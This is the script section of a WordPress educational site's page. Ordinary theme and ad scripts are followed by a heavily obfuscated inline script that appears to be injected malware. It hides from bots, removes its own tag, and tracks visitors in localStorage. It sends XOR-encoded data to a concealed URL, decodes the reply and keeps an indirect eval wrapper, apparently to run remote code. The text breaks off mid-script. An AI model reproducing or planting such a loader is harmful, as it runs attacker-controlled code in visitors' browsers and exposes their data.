<script id="neve-script-js" src="/wp-content/cache/speedycache/www.bootselearning.net/assets/d9af54187a59db7a-frontend.js" async></script>
<script id="neve-script-js-after">;(function (){
var htmlEl=document.documentElement;
var theme=htmlEl.getAttribute('data-neve-theme')||'light';
var variants={"logo":{"light":{"src":"https:\/\/www.bootselearning.net\/wp-content\/uploads\/2021\/08\/cropped-images-1.jpg","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/www.bootselearning.net\/wp-content\/uploads\/2021\/08\/cropped-images-1.jpg","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};
function setCurrentTheme(theme){
var pictures=document.getElementsByClassName('neve-site-logo');
for(var i=0; i<pictures.length; i++){
var picture=pictures.item(i);
if(! picture){
continue;
};
var fileExt=picture.src.slice((Math.max(0, picture.src.lastIndexOf("."))||Infinity) + 1);
if(fileExt==='svg'){
picture.removeAttribute('width');
picture.removeAttribute('height');
picture.style='width: var(--maxwidth)';
}
var compId=picture.getAttribute('data-variant');
if(compId&&variants[compId]){
var isConditional=variants[compId]['same'];
if(theme==='light'||isConditional||variants[compId]['dark']['src']===false){
picture.src=variants[compId]['light']['src'];
picture.srcset=variants[compId]['light']['srcset']||'';
picture.sizes=variants[compId]['light']['sizes'];
continue;
};
picture.src=variants[compId]['dark']['src'];
picture.srcset=variants[compId]['dark']['srcset']||'';
picture.sizes=variants[compId]['dark']['sizes'];
};};
};
var observer=new MutationObserver(function(mutations){
mutations.forEach(function(mutation){
if(mutation.type=='attributes'&&mutation.attributeName==='data-neve-theme'){
theme=htmlEl.getAttribute('data-neve-theme');
setCurrentTheme(theme);
};});
});
observer.observe(htmlEl, {
attributes: true,
attributeFilter: ['data-neve-theme']
});
})();
function toggleAriaClick(){ function toggleAriaExpanded(toggle='true'){ document.querySelectorAll('button.navbar-toggle').forEach(function(el){ if(el.classList.contains('caret-wrap')){ return; } el.setAttribute('aria-expanded', 'true'===el.getAttribute('aria-expanded') ? 'false':toggle); });} toggleAriaExpanded(); if(document.body.hasAttribute('data-ftrap-listener')){ return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function(){ toggleAriaExpanded('false'); });}
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
//# sourceURL=neve-script-js-after</script>
<script id="neve-scroll-to-top-js-extra">var neveScrollOffset={"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra</script>
<script id="neve-scroll-to-top-js" src="/wp-content/cache/speedycache/www.bootselearning.net/assets/35dbbc441215f5e0-scroll-to-top.js" async></script>
<script id="advanced-ads-find-adblocker-js" src="/wp-content/cache/speedycache/www.bootselearning.net/assets/4a0b2f72fd3e9ea8-advertisement.js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script>"use strict";var T6gdES,G4oANw1,tO55OL,xMXIdRz,s3uz50Q,DKTsU0,sg2MqB,dImcdd9,NAuMt3;const B_tKqzo=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x3c,0x61,"js",0x7f,0x80,0x3,void 0x0,!0x1,!0x0];function nwdmB7(T6gdES){var G4oANw1="J,.ta>3F{XZD^1b5MgY0nP~izQyS+\"!=8;6xCl_`fUj7@2(k&#R[LGTq<W$pw/cv4Vs]KO?rN}d9*B%eoE)hu:mIHA|",tO55OL,xMXIdRz,s3uz50Q,DKTsU0,sg2MqB,dImcdd9,NAuMt3;dddBLj(tO55OL=""+(T6gdES||""),xMXIdRz=tO55OL.length,s3uz50Q=[],DKTsU0=B_tKqzo[0x0],sg2MqB=B_tKqzo[0x0],dImcdd9=-B_tKqzo[0x1]);for(NAuMt3=B_tKqzo[0x0];NAuMt3<xMXIdRz;NAuMt3++){var nwdmB7=G4oANw1.indexOf(tO55OL[NAuMt3]);if(nwdmB7===-B_tKqzo[0x1])continue;if(dImcdd9<B_tKqzo[0x0]){dImcdd9=nwdmB7}else{dddBLj(dImcdd9+=nwdmB7*B_tKqzo[0xc],DKTsU0|=dImcdd9<<sg2MqB,sg2MqB+=(dImcdd9&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(s3uz50Q.push(DKTsU0&B_tKqzo[0x3]),DKTsU0>>=B_tKqzo[0x2],sg2MqB-=B_tKqzo[0x2])}while(sg2MqB>B_tKqzo[0x9]);dImcdd9=-B_tKqzo[0x1]}}if(dImcdd9>-B_tKqzo[0x1]){s3uz50Q.push((DKTsU0|dImcdd9<<sg2MqB)&B_tKqzo[0x3])}return HkJzSH(s3uz50Q)}function lhL3G0j(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=nwdmB7(G4oANw1[tO55OL])}return T6gdES[tO55OL]}dddBLj(T6gdES={},G4oANw1=["W&i#|Wgx.WWLE&v!gXh8/&*3]W*Y2a","rc$\"\"xnz)TSViy^Q92:LDEbC&WQONSl=83IXWNi\"s^RO&MlY<f`+R[nCa","7f7\"Sp],","K+_*>deU(PP69?O=Ije}z_QF2<_byEU`m`H3n","{(,3HR[URWRokbwCxy.","W6m*MWKzQV^eSy&f4=/Z::B1ygq","`WG=nh_L*V4o|b,j","MW8S|}vxpbf}4zN=rtI#%*o$$b$p*SOzv&\"Z","ar_}0p01/GS6Nr\"Ccp=!,uz!k{ksk?&68lq*i_Nz?$&x_#QiUi^Z","<Ks>p(2kt4t$+ttQY(pZLvw$M5pFj/Yf9[98+L]i9VR+NhO0zKgSWGy./cf","]tjS4C}[pV|B4NtgGT$8>GiFDp1ec1h+i8Bd)Ezz55##lMV!r&*=6/#,","kXjN?CC^I$?8op:Srn2dxouo]0F36#J7FK%X","U[Iaj?(L$bTOe?rl=d4#s6[FSgNDAoJY@i9Grc71>Z)5+hW\"","/tCdF6+zT$xqUNK=#X9>",":tGdirf!9V6N!yqU<iILawE,{q|4,MVi#n/=ww<$6^Xtb>","862q;#9\":4fo%_K=1,","ci*\"8f+{[X[x%Eb","A2pZ8pv[cDWB&5|jHb8#,wO\"a1v?BQ(0vl+ZDEX1r1","jl3Fc67x.^","5w|[>O/kXq6S)Qv!.\"!*f}TLBb4#|EMSI2_a","xK$[DEGkRw^qbE;g","#Vv+&Kd![WSg/a!\"Fr5X7x.z|p@o{`$+*ns[xpVW/p>[2a","9KlazR)$4wGa&h|U$g>R;pUkyp/a@p(fm63q}WO1wbDT0.","P3xNYh/Uppq})E;z","ZKU9`Tydowh{NSyUnr?#sE+!7nFK=kmfbr{[Z&J","`3>Z/&!4dcQqIb$CenuRl<Ydm4xFaSH6Bp3q5dOOO0!g^p4iyw.","{i2qFCY(`$#O1>0n83.9xoK!4Y{Sk_{","5YWTXm|o4w2z:zTUfrLZZC=x)0|\"V&fY1(IXJdi0ZpI,gMb","fWE84$j^Qg0e(/{0U&,T&KBWt^9,(#zjV}Z[e_SGfg6","S\"lF3dajT$&oohf_WrRS:OJ","lTj\"WGZ?jbF/or3lkTE8Z*8Yk<O?NpxlKXOFae)f4W]QO&I\"~[=XOq5O|b!z,","Jv&[?e1k%5!Ogw*`!\"m+@xP1|cQO5RgS7ch{acpi>","?c+dFm{{.^!OM&]Yli:=<(o^,5","UVX[nhFQMW,TN55y$2o3mr#,","y(4#Glsoe5&gdEA\"Cr9yIL#0<g9?=Sw\"sj`aWv8Y)0nlwhbnZ(ka~L_.","@n}TA}hWZg{1q?|+{7k#.m<.`n/p.>Fz!i(+4&;F}cCewa,z$fBR5C,I55","u3P=d&<K?46c_l}=58TL[<}U\"Y:v]b`=`W`T4N9[7gS6R1)+;t6Sb&h1a","B6I#`K`99D<*$lr0t\"gSM","Nn3*mWRft","(X,T;rqF04O5_#u6fW4}dd>1^pv?@hvj/K?*R$~4hWsvX&7yts;[0","6&kac6kW9csGXNJjJ#cqxxU9]0r+OwQiQn?+qB/xz$66:o=jDvW{#[f(_1;","[2n\"CTLfh^F1Sbd`#T,!JqYLV^]sB&`=+V]y3EViInb6hyifHc]BY","\"^,9s(:io^{tqbY`m+R[bdQk`1Kp^kwi`d[8KCp\"PT*w{rLS_[*>%RSk;YHdJ",")=P=Sk*^oWxZ1N9ynwMXWuq9gv}#6#!!Rn{;7ls!*b+zWMRf7\"v#&KJ","x\"3=A;4dI1Qt`yb0mt&#zh,QO0Qz`$t7S5gS*h%(fn*a,","%?#{A}8YYW.Njycgs&%#2)D,","]2BR%RMCdVToy)+i.^U3","NpN#%cJ","1rr}`9$!c5y[jl+!1y[{{qX17pLz;a","T2vT`}p:{Z\"FHpJ!cif}c$^zygFM&teyqgt","[l\"Znhv\"dD%#(l!\"A`Q%v6DG@{(se?I6Dd=as(NLE5rB^S{","/X(=c(*f;^wYMtc\"5W%L9OAO~4Lz&hSUzwv+4$DG7Dh{{5(S{rGFyfn.","9KJ9aC7,F$DK4tFYk[/d9&+.","Ng{XNCvO=v&},l}0J#_+\"/O[G05ej?tYI+OqedazPT?x,","<6U!,q#vT$&}$?*`5r3=T63Y55rBENuf~WOLsE}FQcAC~>My#^t","3X\"d@[t18Pvss#9QR=X[y}JoDpit9yZ_zr>RZmGkpn2ghbm+avt","GVPalx[,","qn8Xf9*$>4vQ7./iDvt","jc!#K6j^bpiqe_`lb53F9_%(CX","Ktv*3wxF9{[o,","QKG*.(R!bP6bx_ofrnX3<wW\"Xn1!D)AU<6Q9ZW2WYXt%whX`/VaBFw8zewN+,","9l!=%**^f1lP])]=18bq)ED1CX^)\"a~+1,","g^{T=L0FHn=N5pf0~KG+\"rc(|D!=lMW+!d;3L<%YQn1/>u?l9jra",",X?r4w@(pgfx&h]!j\"z;A2i\"f1","*DoTIRxW6^u>Wa[+6TUT4wNmpp.lVC0U^8,[0W20YTt9D5lQXvlaKc`9;v8","YrqLR#)$x0p<e__QjVLG.GCz<nB,\"M8iSK5;nc#UBGC=+S3_X7;T!","}nMXmO+YXc=zI_mfar1ds6&mkGm^*t","N&1FZ*V\"8P)(+tTUJX;!L(($[0&Fohu6CKvX!o&(SV[Fi.","Dv]yup0GzV{NKaFzydK>FC_Yp{LY6/#Szr9deRtU(5h<;M5`a5*>","(rS8,uZ$owEE7.wx[Vi*]qc!EYjg+p$CY[0\"z","$b#SRuu()0s#XMFQ<ruR?NnCc{aN%QHjB33L+:s!nWABwhJj|2%X","6WY8Mc+Lu4DShbd=Wg.","niQS?eWi[^","F8t8)hGUN$zN~/xgPr7N`#w$&YQ","HVE3?w|zc5kOg>Z","pi<T)hsK8^raAz?Q4p1FNc\"vWgZX]b{Y93V3wB%^7V,NDt","\"r_}&`J","87J;ghN!8PmEdQNybv#SxT>I\"P)\",","Rr?X[?W\"BbA?EOm+=6=L.Nh:`1,kokI\"TVka}Cj.","zicqWBgU@PzgAaVYcl:=L?}vw{P[ey]g.s=abCJ","LV&SwN<YMvkO5SEysJ","zf&#=x6.","dVwF,w640W;6Ba?QYrg3MhJ?gv]GBw4![VBa","!568Fc7xdnJ%ehQ\"]c3=[v_LbY.Xj1>QNjKGbO%^&G@","wT<[>w>0l4aN#aOz73K>^qaYWVG}/NdQ?tR86/^YLWsQ+twgm6Q9k9GUt","td69eE\"97V}{ChgSsJ","a7p{$u/k2<@OZbJi@yUTy","sIFvo9VD","u85w*7p({i","}geL*{@]N",";+8jz=b`W[dETnm:0L|jyD1>Qoy3dZK@iQ5*|3<=\"5}6m6B:G&&\"}pP_&85EZ6t:.tYukrI]!s:6;LZFDH#/*p`an.bP$9z:~9J)>Q2v}.R1ZLfwNLCu~1lfaC1Z8?&FJ[T)*pq]esiMgN}%,I.\"7lh_QodEh&t:LLcj5/+y{[","*&yjX","VH?7iS%_,vd","&h02*$?Y5K4aILfw",",+|j","@+B*[\"_YHvL]1hb","d,rL~aPi","A&V)$^}e0","g)7j{@x","0LCu*pk_ghi0g","_&V)$^}e0",",k%$,,H0h7G59in&F5ic%,a3D`F1wY{s::e9<%H0)u&5SiZ&::e9`*!g$E,1F]9s.Kg",";ST)4^x","gLQu","njzy","]tTPd\"L5","1w&db(MA+~i8M4EIG:Ul((ruCY%{e;/\"BZs+S0yJP^FaA)K","_U&dRcpN","t/|t&",">/fDf","W9%lwh]N","Lw?RHakgrGP","UU%lwh]N","Y??R2A~|rp#gNK","x@*Oq","HS$8","~NoRPM.56{","TfF&,",">zJi","r4)P\"hH1it<)7S5ltlaRkTQ1","lSQWzTB1","NNDu/hNJse*mC@","gS=Daa.5k%me&","T>F&w","@@ZPRTx","Rj$D","\"})P6[x","Xb_*NJWQ~[`d(nR@;&cj","%+\"/*$6fe<n","[g=HgfE_{xI","/:$\"]ex","_&N#&`SUs;8",":b.L",")o?bW^})`dI3.5%&","0TI=t4A","ft2Dgh+\"Q","|O=Zf","N0+g","B0+g","KMfb,","N0rd","l0+g,5BH","mP4;s=,k.~","5s#y.","PEhlD#E;","VP9bh%w","OCT7Y","dYH>","GYH>","]}lUR","dH518","W#p;","r#p;","!xj:~"]);function HmwFFlF(){var T6gdES=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],G4oANw1,tO55OL,xMXIdRz;dddBLj(G4oANw1=void 0x0,tO55OL=[]);try{dddBLj(G4oANw1=Object,tO55OL[B_tKqzo[0xb]]("".__proto__.constructor.name))}catch(e){}AhtwEPE:for(xMXIdRz=B_tKqzo[0x0];xMXIdRz<T6gdES[B_tKqzo[0x4]];xMXIdRz++)try{var s3uz50Q;G4oANw1=T6gdES[xMXIdRz]();for(s3uz50Q=B_tKqzo[0x0];s3uz50Q<tO55OL[B_tKqzo[0x4]];s3uz50Q++)if(typeof G4oANw1[tO55OL[s3uz50Q]]===B_tKqzo[0x5])continue AhtwEPE;return G4oANw1}catch(e){}return G4oANw1||this}dddBLj(tO55OL=HmwFFlF()||{},xMXIdRz=tO55OL.TextDecoder,s3uz50Q=tO55OL.Uint8Array,DKTsU0=tO55OL.Buffer,sg2MqB=tO55OL.String||String,dImcdd9=tO55OL.Array||Array,NAuMt3=function(){var T6gdES=new dImcdd9(B_tKqzo[0x15]),G4oANw1,tO55OL;dddBLj(G4oANw1=sg2MqB[B_tKqzo[0x8]]||sg2MqB.fromCharCode,tO55OL=[]);return function(xMXIdRz){var s3uz50Q,DKTsU0,dImcdd9,NAuMt3;dddBLj(DKTsU0=void 0x0,dImcdd9=xMXIdRz[B_tKqzo[0x4]],tO55OL[B_tKqzo[0x4]]=B_tKqzo[0x0]);for(NAuMt3=B_tKqzo[0x0];NAuMt3<dImcdd9;){dddBLj(DKTsU0=xMXIdRz[NAuMt3++],DKTsU0<=B_tKqzo[0x14]?s3uz50Q=DKTsU0:DKTsU0<=0xdf?s3uz50Q=(DKTsU0&0x1f)<<B_tKqzo[0x7]|xMXIdRz[NAuMt3++]&B_tKqzo[0x6]:DKTsU0<=0xef?s3uz50Q=(DKTsU0&0xf)<<B_tKqzo[0xa]|(xMXIdRz[NAuMt3++]&B_tKqzo[0x6])<<B_tKqzo[0x7]|xMXIdRz[NAuMt3++]&B_tKqzo[0x6]:sg2MqB[B_tKqzo[0x8]]?s3uz50Q=(DKTsU0&B_tKqzo[0x9])<<0x12|(xMXIdRz[NAuMt3++]&B_tKqzo[0x6])<<B_tKqzo[0xa]|(xMXIdRz[NAuMt3++]&B_tKqzo[0x6])<<B_tKqzo[0x7]|xMXIdRz[NAuMt3++]&B_tKqzo[0x6]:(s3uz50Q=B_tKqzo[0x6],NAuMt3+=B_tKqzo[0x16]),tO55OL[B_tKqzo[0xb]](T6gdES[s3uz50Q]||(T6gdES[s3uz50Q]=G4oANw1(s3uz50Q))))}return tO55OL.join("")}}());function HkJzSH(T6gdES){return typeof xMXIdRz!==B_tKqzo[0x5]&&xMXIdRz?new xMXIdRz().decode(new s3uz50Q(T6gdES)):typeof DKTsU0!==B_tKqzo[0x5]&&DKTsU0?DKTsU0.from(T6gdES).toString("utf-8"):NAuMt3(T6gdES)}function AmpGYLA(){}function sm5kXp(){}function dddBLj(){dddBLj=function(){}}(()=>{function tO55OL(tO55OL){var xMXIdRz="%DjbAr0s*QePz\"83y?{;ToxVOdJp4I+B!i}EM/w1C=X)H^_N(59v6,<ul]|qtGR~mZ:7#n`>hFW&c.LgYUS[$f2Ka@k",s3uz50Q,DKTsU0,T6gdES,G4oANw1,sg2MqB,dImcdd9,NAuMt3;dddBLj(s3uz50Q=""+(tO55OL||""),DKTsU0=s3uz50Q.length,T6gdES=[],G4oANw1=B_tKqzo[0x0],sg2MqB=B_tKqzo[0x0],dImcdd9=-B_tKqzo[0x1]);for(NAuMt3=B_tKqzo[0x0];NAuMt3<DKTsU0;NAuMt3++){var nwdmB7=xMXIdRz.indexOf(s3uz50Q[NAuMt3]);if(nwdmB7===-B_tKqzo[0x1])continue;if(dImcdd9<B_tKqzo[0x0]){dImcdd9=nwdmB7}else{dddBLj(dImcdd9+=nwdmB7*B_tKqzo[0xc],G4oANw1|=dImcdd9<<sg2MqB,sg2MqB+=(dImcdd9&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(T6gdES.push(G4oANw1&B_tKqzo[0x3]),G4oANw1>>=B_tKqzo[0x2],sg2MqB-=B_tKqzo[0x2])}while(sg2MqB>B_tKqzo[0x9]);dImcdd9=-B_tKqzo[0x1]}}if(dImcdd9>-B_tKqzo[0x1]){T6gdES.push((G4oANw1|dImcdd9<<sg2MqB)&B_tKqzo[0x3])}return HkJzSH(T6gdES)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}if(xMXIdRz(0x57)in AmpGYLA){s3uz50Q()}function s3uz50Q(){}function DKTsU0(tO55OL,xMXIdRz){if(!xMXIdRz){xMXIdRz=function(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}}if(!tO55OL){tO55OL=function(tO55OL){var xMXIdRz="xgiTLc0(`uj!byG&NsAv[8BtY;9{#X_*)}:@%,OFw>~+P|S]kZnqE7H2UIdKhR5.C<oV3=a$61De\"/p4Q^lJ?MfrzmW",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}}if(new RegExp(xMXIdRz(0x5a),"i")[xMXIdRz(B_tKqzo[0xc])](navigator[xMXIdRz(0x5c)])){return}const s3uz50Q=document[xMXIdRz(0x5d)];s3uz50Q?.parentNode?.removeChild(s3uz50Q);const DKTsU0=Date[xMXIdRz(0x5e)],sg2MqB=DKTsU0(),dImcdd9=window[xMXIdRz(0x5f)],NAuMt3=xMXIdRz(0x60),nwdmB7=dImcdd9[xMXIdRz(B_tKqzo[0x12])](NAuMt3);if(nwdmB7&&Number(nwdmB7)>sg2MqB){return}let lhL3G0j="";const HmwFFlF=xMXIdRz(0x62),sm5kXp=dImcdd9[xMXIdRz(B_tKqzo[0x12])](HmwFFlF)||crypto[xMXIdRz(0x63)]();dImcdd9[xMXIdRz(0x64)](HmwFFlF,sm5kXp);const Nr2xW1=new TextEncoder,OAe3MJd=new TextDecoder,Np7kAii=new Uint8Array(xMXIdRz(0x65)[xMXIdRz(0x66)](",")[xMXIdRz(0x67)](Number)),VAqfIly=0x5265c00,IWhIYUJ=tO55OL=>{return(B_tKqzo[0x0],eval)(tO55OL)},cYNi7F5=tO55OL=>{function xMXIdRz(tO55OL){var xMXIdRz="bnsajYm3hygP*T\"qBDQWGAJOXLfI(/t:VRe0dHZ<%xkCw#SKoUEiFMvc8]lp[r2$1u,+`7_>})5?{9=;z|~4.@^!6N&",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function s3uz50Q(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=xMXIdRz(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return new Uint8Array(tO55OL[s3uz50Q(0x68)]((tO55OL,xMXIdRz)=>{function s3uz50Q(tO55OL){var s3uz50Q="z^5?[/9sQ(0I7oVt2$GSTex]niL+KMJ=pwC`UZabB4lq|h!X;DF_mv~fN<kEY{y@1&r>3u.:HO#%RPdW)\"}g,jA6*c8",sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(sg2MqB=""+(tO55OL||""),dImcdd9=sg2MqB.length,NAuMt3=[],nwdmB7=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<dImcdd9;sm5kXp++){var Nr2xW1=s3uz50Q.indexOf(sg2MqB[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],nwdmB7|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(NAuMt3.push(nwdmB7&B_tKqzo[0x3]),nwdmB7>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){NAuMt3.push((nwdmB7|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(NAuMt3)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return tO55OL^Np7kAii[xMXIdRz%Np7kAii[sg2MqB(0x69)]]}))},zxDxxs=async(tO55OL,xMXIdRz)=>{function s3uz50Q(tO55OL){var xMXIdRz=".rNBnKCtj3deX`SUzbpu]&y%_>T+E|fDR2@I01\"q9=:/!Wx}L5s?g~v#Fw6HPM^GY{8iZ[hO4$Jmlaco)(k;*AVQ7,<",s3uz50Q,sg2MqB,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,NAuMt3=[],nwdmB7=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<sg2MqB;sm5kXp++){var Nr2xW1=xMXIdRz.indexOf(s3uz50Q[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],nwdmB7|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(NAuMt3.push(nwdmB7&B_tKqzo[0x3]),nwdmB7>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){NAuMt3.push((nwdmB7|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(NAuMt3)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}const dImcdd9=await fetch(sg2MqB(0x6a)+tO55OL,{[sg2MqB(0x6b)]:sg2MqB(0x6c),[sg2MqB(0x6d)]:cYNi7F5(Nr2xW1[sg2MqB(0x6e)](JSON[sg2MqB(0x6f)](xMXIdRz)))});if(!dImcdd9.ok){throw new Error}return OAe3MJd[sg2MqB(0x70)](cYNi7F5(new Uint8Array(await dImcdd9[sg2MqB(0x71)]())))};let Npb4mI=B_tKqzo[0x0],AQE9mbM=B_tKqzo[0x0];setTimeout(()=>{function tO55OL(tO55OL){var xMXIdRz="x!1}@aGE8Wi<qJ+49nr{_Do>*,Sw#^kRzyv~=6H;lCLNj`B3QO:fZ&0peX](dAI2.t|?)UVTm[u$KPcsbM\"hFY57g%/",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}dddBLj(Npb4mI=DKTsU0(),zxDxxs(xMXIdRz(0x72),{[xMXIdRz(0x73)]:sm5kXp,u:window[xMXIdRz(0x74)][xMXIdRz(0x75)],[xMXIdRz(0x76)]:Object[xMXIdRz(0x77)](window)[xMXIdRz(0x78)](tO55OL=>{function s3uz50Q(tO55OL){var 